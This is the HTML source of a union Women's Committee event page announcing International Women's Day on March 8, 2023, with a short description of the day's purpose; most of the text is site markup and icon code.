href="https://www.smart-union.org/smart-women/category/regional/">News</a></li></ul></li><li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-66"><a href="https://www.smart-union.org/smart-women/connect/">Connect</a><span class="icon"></span><ul class="sub-menu"><li id="menu-item-382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-382"><a href="https://www.smart-union.org/smart-women/who-we-are/submit-a-sister-story/">Submit a Sister Story</a></li></ul></li></ul></nav><div class="header-toggles hide-no-js ml-0 mr-0"><div class="bg-transparent px-4"> <button class="toggle search-toggle desktop-search-toggle p-4 text-white" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false"> <span class="toggle-inner"> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><title>search</title> <path d="M12.203 1.051c-6.721 0-12.203 5.482-12.203 12.203s5.482 12.203 12.203 12.203c6.721 0 12.203-5.482 12.203-12.203s-5.482-12.203-12.203-12.203zM12.203 4.306c4.962 0 8.948 3.986 8.948 8.948s-3.986 8.948-8.948 8.948c-4.962 0-8.948-3.986-8.948-8.948s3.986-8.948 8.948-8.948z"></path> <path d="M20.341 19.728c-0.662 0-1.257 0.401-1.507 1.014-0.249 0.613-0.102 1.316 0.372 1.779l8.948 8.954c0.638 0.635 1.669 0.633 2.303-0.003s0.633-1.667-0.003-2.303l-8.948-8.948c-0.307-0.314-0.726-0.493-1.165-0.493v0z"></path> </svg> <span class="toggle-text screen-reader-text">Search</span> </span> </button></div></div><div class="bg-tertiary mb-0 px-3 member-portal text-center hover:opacity-80 leading-none"> <a href="https://www.smart-union.org/smart-women/connect/hotline/"   class="text-white text-base no-underline font-semibold font-heading uppercase hover:opcity-95 whitespace-no-wrap flex items-center"> Need <br>Help? </a></div></div></div><div data-rocket-location-hash="81388988be712940f81acf3ccf05cff9" class="search-modal cover-modal header-footer-group" data-modal-target-string=".search-modal" role="dialog" aria-modal="true" aria-label="Search"><div data-rocket-location-hash="41835d2ade4a55e6eb715aae91f963b4" class="search-modal-inner modal-inner"><div class="section-inner"><form role="search" aria-label="Search for:" method="get" class="search-form" action="https://www.smart-union.org/smart-women/"> <label for="search-form-1"> <span class="screen-reader-text"> Search for: </span> <input type="search" id="search-form-1" class="search-field" placeholder="Search &hellip;" value="" name="s" /> </label> <input type="submit" class="search-submit" value="Search" /></form> <button class="toggle search-untoggle close-search-toggle fill-children-current-color" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field"> <span class="screen-reader-text"> Close search </span> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg> </button></div></div></div></header><div data-rocket-location-hash="b3238d17c53f5950b3fb6dbda0fdfb8f" class="text-white menu-modal cover-modal header-footer-group lg:hidden z-50" data-modal-target-string=".menu-modal"><div data-rocket-location-hash="0d530c4ca205a17bc722ff959ff3234f" class="menu-modal-inner modal-inner bg-primary"><div data-rocket-location-hash="a3b1b2c3dc2ed206ef95bc9a9ce7d9c7" class="menu-wrapper section-inner mg-container"><div class="menu-top"> <button class="toggle close-nav-toggle fill-children-current-color mg-menu-toggle flex" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".menu-modal"><div class="relative"><div class="menu-toggle__inner"></div></div> </button><nav class="mobile-menu" aria-label="Mobile" role="navigation"><ul class="modal-menu reset-list-style  left-0 right-0 w-full pl-0"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-70"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/smart-women/who-we-are/">Who We Are</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-70 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-377"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/smart-women/who-we-are/sisters-in-leadership/">Sisters in Leadership</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-292"><div class="ancestor-wrapper"><a href="/smart-women/sister-story/">Sister Stories</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-378"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/smart-women/who-we-are/submit-a-sister-story/">Submit a Sister Story</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-302"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/smart-women/our-priorities/">Priorities/Resources</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-302 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-329"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/smart-women/our-priorities/building-womens-diversity-committees/">Building Women’s &#038; Diversity Committees</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-394"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/smart-women/our-priorities/leadership-development/">Leadership Development</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-981"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/smart-women/our-priorities/mentoring/">Mentoring</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-990"><div class="ancestor-wrapper"><a href="/smart-sister-tips/">SMART Sister Tips</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1269"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/smart-women/our-priorities/recruitment-tools/">Recruitment Tools</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1389"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/smart-women/parental-support-resources/">Parental Support Resources</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1398"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/smart-women/past-events-powerpoints-webinars/">Past Events and Presentations</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1503"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/smart-women/networking/">Networking</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-422"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/smart-women/resources/">How to Get Involved</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-422 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-381"><div class="ancestor-wrapper"><a href="https://www.beforall.org/">BE4ALL</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-379"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/smart-women/i-got-your-back-campaign/">I Got Your Back Campaign</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-380"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/smart-women/recruitment-and-retention-council/">Recruitment &#038; Retention Council</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-401"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/smart-women/news-events/">News/Events</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-401 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1022"><div class="ancestor-wrapper"><a href="/smart-women/events/">Events</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1011"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/smart-women/category/regional/">News</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-66"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/smart-women/connect/">Connect</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-66 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-382"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/smart-women/who-we-are/submit-a-sister-story/">Submit a Sister Story</a></div></li></ul></li><li class="menu-item"><div class="ancestor-wrapper"> <a href="https://www.smart-union.org/smart-women/join-now"> Need <br>Help? </a></div></li></ul></nav></div></div></div></div><section data-rocket-location-hash="9781c5fa58e3d2f2611395253a5a01ee" id="tribe-events-pg-template" class="tribe-events-pg-template" role="main"><div data-rocket-location-hash="b23dbf5a1116a83f6b4d29f8e5229e0d" class="tribe-events-before-html"></div><span class="tribe-events-ajax-loading"><img class="tribe-events-spinner-medium" src="https://www.smart-union.org/smart-women/wp-content/plugins/the-events-calendar/src/resources/images/tribe-loading.gif" alt="Loading Events" /></span><div data-rocket-location-hash="55b51404d7f4abd7c686c1fcd684b4a5" id="tribe-events-content" class="tribe-events-single"><p class="tribe-events-back"> <a href="https://www.smart-union.org/smart-women/events/"> &laquo; All Events</a></p><div data-rocket-location-hash="4c83596cc3c79a21b47a2c24e3fbba18" class="tribe-events-notices"><ul><li>This event has passed.</li></ul></div><h1 class="tribe-events-single-event-title">International Women&#8217;s Day</h1><div data-rocket-location-hash="38fd0b83a4d04fb84736eef57ddc2d40" class="tribe-events-schedule tribe-clearfix"><div><span class="tribe-event-date-start">March 8, 2023</span></div></div><div id="tribe-events-header"  data-title="International Women&#039;s Day - Women&#039;s Committee" data-viewtitle="International Women&#8217;s Day"><nav class="tribe-events-nav-pagination" aria-label="Event Navigation"><ul class="tribe-events-sub-nav"><li class="tribe-events-nav-previous"><a href="https://www.smart-union.org/smart-women/event/women-in-construction-week/"><span>&laquo;</span> Women in Construction Week</a></li><li class="tribe-events-nav-next"><a href="https://www.smart-union.org/smart-women/event/women-in-construction-week-happy-hour/">Women in Construction Week Happy Hour <span>&raquo;</span></a></li></ul></nav></div><div data-rocket-location-hash="b94781263b6ffd0da52df1a87e48711f" id="post-1020" class="post-1020 tribe_events type-tribe_events status-publish has-post-thumbnail hentry"><div class="tribe-events-event-image"><img width="2560" height="1920" src="https://www.smart-union.org/smart-women/wp-content/uploads/sites/5/2019/03/48683295976_c9d977e39a_o-scaled.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.smart-union.org/smart-women/wp-content/uploads/sites/5/2019/03/48683295976_c9d977e39a_o-scaled.jpg 2560w, https://www.smart-union.org/smart-women/wp-content/uploads/sites/5/2019/03/48683295976_c9d977e39a_o-300x225.jpg 300w, https://www.smart-union.org/smart-women/wp-content/uploads/sites/5/2019/03/48683295976_c9d977e39a_o-1024x768.jpg 1024w, https://www.smart-union.org/smart-women/wp-content/uploads/sites/5/2019/03/48683295976_c9d977e39a_o-768x576.jpg 768w, https://www.smart-union.org/smart-women/wp-content/uploads/sites/5/2019/03/48683295976_c9d977e39a_o-1536x1152.jpg 1536w, https://www.smart-union.org/smart-women/wp-content/uploads/sites/5/2019/03/48683295976_c9d977e39a_o-2048x1536.jpg 2048w, https://www.smart-union.org/smart-women/wp-content/uploads/sites/5/2019/03/48683295976_c9d977e39a_o-1200x900.jpg 1200w, https://www.smart-union.org/smart-women/wp-content/uploads/sites/5/2019/03/48683295976_c9d977e39a_o-1980x1485.jpg 1980w" sizes="(max-width: 2560px) 100vw, 2560px" /></div><div class="tribe-events-single-event-description tribe-events-content"><p>International Women&#8217;s Day (March 8) is a global day celebrating the social, economic, cultural, and political achievements of women. The day also marks a call to action for accelerating women&#8217;s equality.</p></div><div class="tribe-events tribe-common"><div class="tribe-events-c-subscribe-dropdown__container"><div class="tribe-events-c-subscribe-dropdown"><div class="tribe-common-c-btn-border tribe-events-c-subscribe-dropdown__button"> <svg
 class="tribe-common-c-svgicon tribe-common-c-svgicon--cal-export tribe-events-c-subscribe-dropdown__export-icon" 	aria-hidden="true"
 viewBox="0 0 23 17"
 xmlns="http://www.w3.org/2000/svg"
> <path fill-rule="evenodd" clip-rule="evenodd" d="M.128.896V16.13c0 .211.145.383.323.383h15.354c.179 0 .323-.172.323-.383V.896c0-.212-.144-.383-.323-.383H.451C.273.513.128.684.128.896Zm16 6.742h-.901V4.679H1.009v10.729h14.218v-3.336h.901V7.638ZM1.01 1.614h14.218v2.058H1.009V1.614Z" /> <path d="M20.5 9.846H8.312M18.524 6.953l2.89 2.909-2.855 2.855" stroke-width="1.2" stroke-linecap="round" stroke-linejoin="round"/> </svg> <button
 class="tribe-events-c-subscribe-dropdown__button-text"
 aria-expanded="false"
 aria-controls="tribe-events-subscribe-dropdown-content"
 aria-label="View links to add events to your calendar"
 > Add to calendar </button> <svg
 class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-down tribe-events-c-subscribe-dropdown__button-icon" 	aria-hidden="true"
 viewBox="0 0 10 7"
 xmlns="http://www.w3.org/2000/svg"
> <path fill-rule="evenodd" clip-rule="evenodd" d="M1.008.609L5 4.6 8.992.61l.958.958L5 6.517.05 1.566l.958-.958z" class="tribe-common-c-svgicon__svg-fill"/> </svg></div><div id="tribe-events-subscribe-dropdown-content" class="tribe-events-c-subscribe-dropdown__content"><ul class="tribe-events-c-subscribe-dropdown__list"><li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--gcal"> <a
 href="https://www.google.com/calendar/event?action=TEMPLATE&#038;dates=20230308T000000/20230308T235959&#038;text=International%20Women%26%238217%3Bs%20Day&#038;details=International+Women%27s+Day+%28March+8%29+is+a+global+day+celebrating+the+social%2C+economic%2C+cultural%2C+and+political+achievements+of+women.+The+day+also+marks+a+call+to+action+for+accelerating+women%27s+equality.&#038;trp=false&#038;ctz=UTC+0&#038;sprop=website:https://www.smart-union.org/smart-women"
 class="tribe-events-c-subscribe-dropdown__list-item-link"
 target="_blank"
 rel="noopener noreferrer nofollow noindex"
 > Google Calendar </a></li><li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--ical"> <a
 href="webcal://www.smart-union.org/smart-women/event/international-womens-day/?ical=1"
 class="tribe-events-c-subscribe-dropdown__list-item-link"
 target="_blank"
 rel="noopener noreferrer nofollow noindex"
 > iCalendar </a></li><li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--outlook-365"> <a
 href="https://outlook.office.com/owa/?path=/calendar/action/compose&#038;rrv=addevent&#038;startdt=2023-03-08T00%3A00%3A00%2B00%3A00&#038;enddt=2023-03-08T00%3A00%3A00&#038;location&#038;subject=International%20Women%27s%20Day&#038;body=International%20Women%27s%20Day%20%28March%208%29%20is%20a%20global%20day%20celebrating%20the%20social%2C%20economic%2C%20cultural%2C%20and%20political%20achievements%20of%20women.%20The%20day%20also%20marks%20a%20call%20to%20action%20for%20accelerating%20women%27s%20equality."
 class="tribe-events-c-subscribe-dropdown__list-item-link"
 target="_blank"
 rel="noopener noreferrer nofollow noindex"
 > Outlook 365 </a></li><li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--outlook-live"> <a
 href="https://outlook.live.com/owa/?path=/calendar/action/compose&#038;rrv=addevent&#038;startdt=2023-03-08T00%3A00%3A00%2B00%3A00&#038;enddt=2023-03-08T00%3A00%3A00&#038;location&#038;subject=International%20Women%27s%20Day&#038;body=International%20Women%27s%20Day%20%28March%208%29%20is%20a%20global%20day%20celebrating%20the%20social%2C%20economic%2C%20cultural%2C%20and%20political%20achievements%20of%20women.%20The%20day%20also%20marks%20a%20call%20to%20action%20for%20accelerating%20women%27s%20equality."
 class="tribe-events-c-subscribe-dropdown__list-item-link"
 target="_blank"
 rel="noopener noreferrer nofollow noindex"
 > Outlook Live </a></li></ul></div></div></div></div><div class="tribe-events-single-section tribe-events-event-meta primary tribe-clearfix"><div class="tribe-events-meta-group tribe-events-meta-group-details"><h2 class="tribe-events-single-section-title"> Details</h2><ul class="tribe-events-meta-list"><li class="tribe-events-meta-item"> <span class="tribe-events-start-date-label tribe-events-meta-label">Date:</span> <span class="tribe-events-meta-value"> <abbr class="tribe-events-abbr tribe-events-start-date published dtstart" title="2023-03-08"> March 8, 2023 </abbr> </span></li></ul></div></div></div><div data-rocket-location-hash="9212219a5a23407a63190f26dcfc99cb" id="tribe-events-footer"><nav class="tribe-events-nav-pagination" aria-label="Event Navigation"><ul class="tribe-events-sub-nav"><li class="tribe-events-nav-previous"><a href="https://www.smart-union.org/smart-women/event/women-in-construction-week/"><span>&laquo;</span> Women in Construction Week</a></li><li class="tribe-events-nav-next"><a href="https://www.smart-union.org/smart-women/event/women-in-construction-week-happy-hour/">Women in Construction Week Happy Hour <span>&raquo;</span></a></li></ul></nav></div></div><div data-rocket-location-hash="e2cbaadc58e6ad9b4597a22da61dac59" class="tribe-events-after-html"></div></section><footer id="site-footer" role="contentinfo" class="mg-site-footer header-footer-group bg-primary py-28 mt-40"><div class="section-inner"><div class="flex items-center w-full justify-between flex-col xl:flex-row"><div class=""><div class="site-logo faux-heading"><a href="https://www.smart-union.org/smart-women/" class="custom-logo-link" rel="home"><img width="224" height="70" src="https://www.smart-union.org/smart-women/wp-content/uploads/sites/5/2022/07/womens-committee-logo.svg" class="custom-logo" alt="Women&#8217;s Committee" decoding="async" /></a><span class="screen-reader-text">Women&#039;s Committee</span></div></div><div class="text-white flex flex-col items-center text-center max-w-280 mt-0 sm:mt-8 xl:mt-0"><ul class="footer-menu reset-list-style mx-0 mb-0 mt-12 lg:mt-0 flex tracking-normal flex-wrap justify-center flex-col sm:flex-row"><li id="menu-item-425" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-425"><a href="/about-smart/">About SMART</a></li><li id="menu-item-426" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-426"><a href="/news/lmrda-rights/">LMRDA Rights</a></li><li id="menu-item-427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-427"><a href="https://www.smart-union.org/smart-women/news-events/">News &amp; Events</a></li><li id="menu-item-428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-428"><a href="https://www.smart-union.org/smart-women/connect/">Connect</a></li></ul><div class="footer-site-info mt-4 sm:mt-0"><p>1750 New York Avenue, NW, 6th Floor, Washington, D.C. 20006</p><p>Phone: <a href="tel:(216) 228-9400">(216) 228-9400</a> | Email: <a href="mailto:SMARTsisters@smart-union.org">SMARTsisters@smart-union.org</a></p></div><div class="footer-credits sm:flex flex-col items-center"><p class="footer-copyright mb-8 sm:mb-0">&copy;
 2026 <a href="https://www.smart-union.org/smart-women/">Women&#8217;s Committee&period;</a> All Rights Reserved.                        &nbsp;<ul class="footer-secondary-menu reset-list-style mx-0 mb-0 flex mt-0 justify-center sm:justify-start flex-col sm:flex-row"><li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105"><a href="https://www.smart-union.org/smart-women/privacy-policy/">Privacy Policy</a></li></ul></p></div><div class="matrixgroup-info font-light mt-0 sm:mt-4 text-base"> Web Design & Development by <a href="https://www.matrixgroup.net/" class="text-white font-bold" target="_blank" rel="noopener noreferrer"> Matrix Group International, Inc. </a></div></div><div class="mt-8 xl:mt-0"><ul class="footer-social-menu reset-list-style mx-0 mb-0 flex mt-12 lg:mt-0"><li id="menu-item-71" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71"><a href="#"><svg class="icon-social"><use xlink:href="#icon-twitter-2"></use></svg><span class="screen-reader-text">Twitter</span></a></li><li id="menu-item-72" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72"><a href="#"><svg class="icon-social"><use xlink:href="#icon-facebook-2"></use></svg><span class="screen-reader-text">Facebook</span></a></li><li id="menu-item-73" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73"><a href="#"><svg class="icon-social"><use xlink:href="#icon-linked-2"></use></svg><span class="screen-reader-text">Linkedin</span></a></li><li id="menu-item-74" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-74"><a href="#"><svg class="icon-social"><use xlink:href="#icon-instagram-2"></use></svg><span class="screen-reader-text">Instagram</span></a></li><li id="menu-item-75" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-75"><a href="#"><svg class="icon-social"><use xlink:href="#icon-youtube-2"></use></svg><span class="screen-reader-text">Youtube</span></a></li><li id="menu-item-76" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-76"><a href="#"><svg class="icon-social"><use xlink:href="#icon-flickr-2"></use></svg><span class="screen-reader-text">Flickr</span></a></li></ul></div></div> <button aria-label="Back to top" type="button" class="hidden animate__animated animate__fadeInUp mg-back-to-top z-20 py-3 px-5 fixed bottom-0 mb-0 right-0 mr-4 rounded-none hover:bg-white border-tertiary hover:text-tertiary border-1 border-solid"><div class="transform -rotate-90"> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="18" height="32" viewBox="0 0 18 32"><title>arrow</title> <path d="M18.436 15.767c-0.006 0.703-0.286 1.379-0.78 1.881l-13.017 13.017c-1.059 1.061-2.778 1.066-3.839 0.009-0.511-0.508-0.799-1.199-0.801-1.917 0-0.72 0.284-1.411 0.792-1.922l11.102-11.102-11.102-11.102c-1.059-1.064-1.055-2.782 0.008-3.839 1.061-1.059 2.78-1.055 3.839 0.008l13.017 13.017c0.511 0.519 0.79 1.22 0.78 1.949v0z"></path> </svg></div> </button></footer> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/smart-women/*"},{"not":{"href_matches":["/smart-women/wp-*.php","/smart-women/wp-admin/*","/smart-women/wp-content/uploads/sites/5/*","/smart-women/wp-content/*","/smart-women/wp-content/plugins/*","/smart-women/wp-content/themes/women-committee/*","/smart-women/wp-content/themes/twentytwenty/*","/smart-women/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script defer src="[data-uri]"></script> <svg aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <defs> <symbol id="icon-arrow" viewBox="0 0 18 32"> <path d="M18.436 15.767c-0.006 0.703-0.286 1.379-0.78 1.881l-13.017 13.017c-1.059 1.061-2.778 1.066-3.839 0.009-0.511-0.508-0.799-1.199-0.801-1.917 0-0.72 0.284-1.411 0.792-1.922l11.102-11.102-11.102-11.102c-1.059-1.064-1.055-2.782 0.008-3.839 1.061-1.059 2.78-1.055 3.839 0.008l13.017 13.017c0.511 0.519 0.79 1.22 0.78 1.949v0z"></path> </symbol> <symbol id="icon-alert" viewBox="0 0 38 32"> <path d="M37.606 28.574l-16.555-26.988c-1.101-1.799-2.905-1.774-4.006 0.025l-16.555 26.951c-1.101 1.799-0.278 3.189 1.829 3.189h33.457c2.109 0 2.932-1.381 1.83-3.177v0zM19.034 7.56c1.059 0 1.881 1.171 1.826 2.603l-0.336 8.625c-0.054 1.43-0.728 2.601-1.494 2.601-0.768 0-1.442-1.171-1.496-2.601l-0.332-8.625c-0.054-1.432 0.769-2.603 1.832-2.603zM19.034 27.885c-1.338 0-2.256-0.978-2.228-2.314 0-1.366 0.92-2.314 2.228-2.314 1.363 0 2.225 0.949 2.254 2.314-0.002 1.336-0.891 2.314-2.254 2.314z"></path> </symbol> <symbol id="icon-close" viewBox="0 0 32 32"> <path d="M24.243 10.75l-2.993-2.991-5.25 5.249-5.25-5.249-2.992 2.991 5.25 5.25-5.25 5.249 2.992 2.993 5.25-5.249 5.25 5.25 2.993-2.993-5.25-5.251 5.25-5.249zM16 32c-8.836 0-16-7.164-16-16.001 0-8.835 7.164-15.999 16-15.999s15.999 7.164 15.999 15.999c0.001 8.837-7.161 16.001-15.999 16.001z"></path> </symbol> <symbol id="icon-facebook-2" viewBox="0 0 31 32"> <path d="M15.579 0.506c-8.509 0-15.407 6.905-15.407 15.423s6.898 15.423 15.407 15.423v-11.567h-3.852v-3.856h3.852v-2.892c0-2.662 2.156-4.82 4.815-4.82h4.815v3.856h-4.815c-0.532 0-0.963 0.432-0.963 0.964v2.892h5.296l-0.963 3.856h-4.333v11.085c7.528-1.929 12.442-9.168 11.463-16.884s-7.544-13.495-15.315-13.48z"></path> </symbol> <symbol id="icon-facebook" viewBox="0 0 32 32"> <path d="M19 6h5v-6h-5c-3.86 0-7 3.14-7 7v3h-4v6h4v16h6v-16h5l1-6h-6v-3c0-0.542 0.458-1 1-1z"></path> </symbol> <symbol id="icon-flickr-2" viewBox="0 0 33 32"> <path d="M16.842 0c-6.421-0.044-12.234 3.79-14.721 9.71s-1.158 12.755 3.366 17.311c4.525 4.556 11.351 5.932 17.287 3.485s9.81-8.233 9.81-14.655c0.033-8.726-7.017-15.824-15.743-15.851zM9.954 20.663c-2.717 0-4.92-2.203-4.92-4.92s2.203-4.92 4.92-4.92c2.717 0 4.92 2.203 4.92 4.92s-2.203 4.92-4.92 4.92zM23.729 20.663c-2.717 0-4.92-2.203-4.92-4.92s2.203-4.92 4.92-4.92c2.717 0 4.92 2.203 4.92 4.92s-2.203 4.92-4.92 4.92z"></path> </symbol> <symbol id="icon-flickr" viewBox="0 0 32 32"> <path d="M0 17c0-3.866 3.134-7 7-7s7 3.134 7 7c0 3.866-3.134 7-7 7s-7-3.134-7-7zM18 17c0-3.866 3.134-7 7-7s7 3.134 7 7c0 3.866-3.134 7-7 7s-7-3.134-7-7z"></path> </symbol> <symbol id="icon-instagram-2" viewBox="0 0 32 32"> <path d="M15.937 19.014c-0.818 0-1.603-0.325-2.181-0.904s-0.904-1.363-0.904-2.181c0-0.818 0.325-1.603 0.904-2.181s1.363-0.904 2.181-0.904 1.603 0.325 2.181 0.904c0.578 0.578 0.904 1.363 0.904 2.181s-0.325 1.603-0.904 2.181c-0.578 0.578-1.363 0.904-2.181 0.904z"></path> <path d="M22.447 23.64h-13.017c-0.664 0-1.203-0.539-1.203-1.203v-13.017c0-0.664 0.539-1.203 1.203-1.203h13.017c0.664 0 1.203 0.539 1.203 1.203v13.017c0 0.664-0.539 1.203-1.203 1.203zM15.937 11.302c-1.227 0-2.404 0.487-3.271 1.355s-1.355 2.045-1.355 3.271c0 1.227 0.487 2.404 1.355 3.271s2.044 1.355 3.271 1.355c1.227 0 2.404-0.487 3.271-1.355s1.355-2.044 1.355-3.271c0-1.227-0.487-2.404-1.355-3.271s-2.045-1.355-3.271-1.355zM20.95 12.074c0.639 0 1.157-0.518 1.157-1.157s-0.518-1.157-1.157-1.157c-0.638 0-1.157 0.518-1.157 1.157s0.518 1.157 1.157 1.157z"></path> <path d="M15.938 31.352c8.518 0 15.423-6.905 15.423-15.423s-6.905-15.423-15.423-15.423c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423zM9.429 6.675h13.017c0.727 0.002 1.424 0.292 1.939 0.806s0.804 1.212 0.806 1.939v13.017c-0.002 0.727-0.292 1.424-0.806 1.939s-1.212 0.804-1.939 0.806h-13.017c-0.727-0.002-1.424-0.292-1.939-0.806s-0.804-1.212-0.806-1.939v-13.017c0.002-0.727 0.292-1.424 0.806-1.939s1.212-0.804 1.939-0.806z"></path> </symbol> <symbol id="icon-instagram" viewBox="0 0 32 32"> <path d="M16 2.881c4.275 0 4.781 0.019 6.462 0.094 1.563 0.069 2.406 0.331 2.969 0.55 0.744 0.288 1.281 0.638 1.837 1.194 0.563 0.563 0.906 1.094 1.2 1.838 0.219 